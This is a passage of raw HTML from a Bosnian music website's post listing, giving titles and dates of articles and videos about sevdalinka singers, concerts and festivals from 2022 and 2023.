href="https://sevdah.tv/armin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Armin Muzaferija &#8211; Magična noć 15.8. na Žutoj tabiji</span> <span class="post-date">16/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/armin-muzaferija-pred-koncert-u-glavnom-gradu-bih-sarajevo-zuta-tabija-i-sevdah-su-tri-stvari-u-koje-sam-zaljubljen/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Armin Muzaferija pred koncert u glavnom gradu BiH: Sarajevo, Žuta tabija i sevdah su tri stvari u koje sam zaljubljen</span> <span class="post-date">10/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/uzeh-dugum-i-mastrafu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Uzeh đugum i maštrafu &#8211; Meho Zekić (V1DEO)</span> <span class="post-date">09/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/badem-drvo-od-hlada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Badem drvo od hlada &#8211; Nisveta Junuzović (V1DEO)</span> <span class="post-date">09/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/napustila-nas-je-jedna-od-najboljih-interpretatorki-sevdalinke-zekija-cuturic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustila nas je jedna od najboljih interpretatorki sevdalinke Zekija Čuturić</span> <span class="post-date">27/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/sefetu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Izložba o Safetu Isoviću u Sarajevu otvorena do 15.08.</span> <span class="post-date">24/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/nikad-vise-nikad/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nikad više nikad &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">21/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-kulo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Kulo &#8211; Sedrenička česma! (V1DEO)</span> <span class="post-date">02/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/napustio-nas-je-sejo-pitic-svi-cemo-ga-pamtiti-po-ovom-velikom-hitu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustio nas je Sejo Pitić &#8211; Svi ćemo ga pamtiti po ovom velikom hitu</span> <span class="post-date">30/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/almedina-dekic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Almedina Đekić i &#8220;Bosioče u pendžeru&#8221; (V1DEO)</span> <span class="post-date">28/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/travnik/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Travnik kimet čarsija &#8211; Mirsad Jarović &#038; Safija Haskić &#038; Naida Efendić (V1DEO)</span> <span class="post-date">28/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/pocele-prijave-za-2-sevdah-fest-doboj-jug-2023/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Počele prijave za 2. SEVDAH FEST DOBOJ JUG 2023</span> <span class="post-date">14/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/nakon-uspjesno-zavrsene-britanske-turneje-sa-nastupima-u-londonskom-barbicanu-attenborough-centru-u-brightonu-i-na-knjizevnom-festivalu-u-hayu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović &#8211; Guardianov Folk album mjeseca! + datumi ljetne turneje</span> <span class="post-date">09/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-kad-si/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Sjećaš li se kad si lani&#8221; u izvedbi Mustafe Šantića (V1DEO)</span> <span class="post-date">27/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzenanadzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana&#038;Dženana &#8211; Predstavljaju album „Zefir“ (V1DEO)</span> <span class="post-date">21/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/the-world-and-all-that-it-holds/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;The World And All That It Holds&#8221; &#8211; Novi album Damira Imamovića 1</span> <span class="post-date">19/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/rusmir-russo-piknjac/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rusmir Russo Piknjač predstavlja – &#8220;Balkan Soul&#8221; (V1DEO)</span> <span class="post-date">14/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana proglašena najboljom grupom svijeta za 2022</span> <span class="post-date">11/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/oj-djevojko/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Oj djevojko pod brdom &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">11/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/propio-sam-zenino-prstenje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Propio sam ženino prstenje &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">29/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sulejmana-othranila-majka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sulejmana othranila majka &#8211; Filip Vučić (V1DEO)</span> <span class="post-date">29/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sto-li-mi-se/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Što li mi se Radobolja muti &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">25/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/15-festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">15. Festival sevdalinke &#8211; Poznati datumi održavanja</span> <span class="post-date">25/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustafa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Premijera Mustafa Šantić &#8211; Kiša pada, trava raste (V1DEO)</span> <span class="post-date">14/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sta-je-sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Šta je sevdalinka? (V1DEO)</span> <span class="post-date">09/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/pavao-anic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pavao Anić &#8211; Kona (V1DEO)</span> <span class="post-date">03/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sejdefa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sejdefa &#8211; Nermina Sinanagić (V1DEO)</span> <span class="post-date">03/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/imamovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović novi album 19.maja izdaje za Smithsonian Folkways Recordings</span> <span class="post-date">28/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/milica-vojinovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Milica Vojinović oduševila izvedbom ove sevdalinke (V1DEO)</span> <span class="post-date">28/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/aleksa-santic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Aleksa Šantić &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">27/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/latif/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Predramazanski koncerti Latifa Moćevića u Sarajevu 20. 03. i Mostaru 22.03.</span> <span class="post-date">18/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzihada-polica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Najbolje od Džihada Polića &#8211; Violino ne sviraj (V1DEO)</span> <span class="post-date">17/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/katarina-bogdanovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Katarina Bogdanović predstavlja sevdalinku “Ljubav u nama” (V1DEO)</span> <span class="post-date">17/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/safvet-beg-basagic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safvet-beg Bašagić &#8211; Rođen 1870. godine</span> <span class="post-date">13/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/kisa-bi/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kiša bi pala &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">13/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tuzla: Divanhana priredila koncert za pamćenje (V1DEO)</span> <span class="post-date">09/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/arif/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Arif Alajbegović – Oproštajna PREMIJERA (V1DEO)</span> <span class="post-date">05/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana &#038; Dženana snimile duet sa Hankom Paldum! (V1DEO)</span> <span class="post-date">01/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/naum-petreski/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Naum Petreski za maestralnu izvedbu “JA JOŠ UVIJEK SEVDAH ŽIVIM” pozdravljen ovacijama (V1DEO)</span> <span class="post-date">22/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/moj-dilbere-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Moj dilbere&#8221; &#8211; najtužnija sevdalinka? (V1DEO)</span> <span class="post-date">17/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/selma-droce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Selma Droce, pjevačica Divanhane: Njegujemo sevdah i čuvamo ga od zaborava (V1DEO)</span> <span class="post-date">15/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustafa-santic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mustafa Šantić &#8211; &#8220;Ašik osta&#8217; na te oči&#8221; (V1DEO)</span> <span class="post-date">13/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/nobs/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">NOBS bend oduševio instrumentalom &#8220;Motivi sa Balkana&#8221; (V1DEO)</span> <span class="post-date">11/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/zavrzlama/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zavrzlama &#8211; DIVANHANA &#8211; Recenzija albuma (V1DEO)</span> <span class="post-date">07/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">02/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/nejra-brka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nejra Brka &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">30/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/alma-subasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">24/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/mostar-sevdah-reunion/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar Sevdah Reunion &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">24/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/moj-sokole/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj sokole &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">18/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/kuca-sevdaha-u-srcu-sarajevske-bascarsije/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kuća sevdaha &#8211; U srcu sarajevske Baščaršije</span> <span class="post-date">16/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/da-zna-zora/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da zna zora &#8211; Nedžad Imamović (V1DEO)</span> <span class="post-date">05/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/melem-pjesma-od-meraka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Melem pjesma od meraka&#8221; &#8211; najbolje od Senade Beglerović Leković (V1DEO)</span> <span class="post-date">27/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/damir/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović- Novi album izlazi na proljeće 2023 za The Smithsonian Folkways!</span> <span class="post-date">19/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/campoya/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Campoya: Sevdah govori o svemu i sve je u sevdahu (V1DEO)</span> <span class="post-date">13/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke završen sa revijalnom noći (V1DEO)</span> <span class="post-date">02/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival Sevdalinke Tuzla: Filip Vučić dobitnik plakete “Safet Isović”</span> <span class="post-date">01/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinko/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Sevdalinko harmonikom opjevana” &#8211; U Tuzli održano 4. međunarodno takmičenje harmonikaša</span> <span class="post-date">01/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudna jada od Mostara grada &#8211; Nermina Sinanagić (V1DEO)</span> <span class="post-date">20/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/sadih-almu-na-sred-atmejdana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sadih Almu na sred Atmejdana &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">20/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival-sevdalinke-tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke Tuzla &#8211; Počela prodaja ulaznica</span> <span class="post-date">08/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/refik-kolic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Refik Kolić predstavio novi album „Amanet&#8221; (V1DEO)</span> <span class="post-date">03/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/safeta-isovica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">15 godina od smrti Safeta Isovića obilježava se izložbom posvećenom doajenu sevdaha</span> <span class="post-date">27/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/kraljica-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdaha fanovima poklanja sevdalinku „Pšeničice sitno sjeme“</span> <span class="post-date">27/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/kraj-tanana-sadrvana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Kraj tanana šadrvana&#8221; &#8211; Priča o pjesmi</span> <span class="post-date">18/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/mirko-rondovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirko Rondović &#8211; Moj dilbere (V1DEO)</span> <span class="post-date">18/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke biće podržan i od Vlade TK</span> <span class="post-date">13/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/mustafa-behmen/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mustafa Behmen obradu sevdalinke &#8220;Karanfile cvijeće moje&#8221; posvetio legendarnom Ilijazu Deliću (V1DEO)</span> <span class="post-date">10/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival-harmonike-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival harmonike “Sevdalinko harmonikom opjevana” &#8211; Prijave do 10. novembra</span> <span class="post-date">07/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke ove godine 30.11. &#8211; 1.12. u Tuzli</span> <span class="post-date">04/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/negdje-u-daljini/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Negdje u daljini &#8211; Rahima Halimanović (V1DEO)</span> <span class="post-date">28/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/razbolje-se-atlagica-zlata/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Razbolje se Atlagića Zlata &#8211; Nedžad Salković V1DEO</span> <span class="post-date">28/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/zemaljski-muzej-bih/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zemaljski muzej BiH domaćin izložbe &#8216;Sevdalinka &#8211; slika, riječ i zvuk&#8217; 1</span> <span class="post-date">26/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/dani-evropskog-naslijeda/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dani evropskog naslijeđa &#8217;22: BKC TK organizovao okrugli sto o značaju dr. Hašima Muharemovića</span> <span class="post-date">22/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/narodna-pjesma-sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Narodna pjesma sevdalinka</span> <span class="post-date">11/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/zanin-berbic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zanin Berbić &#8211; Sevdahlije, novi izvođači sevdalinke</span> <span class="post-date">08/09/2022</span></span></a></li><li ><a 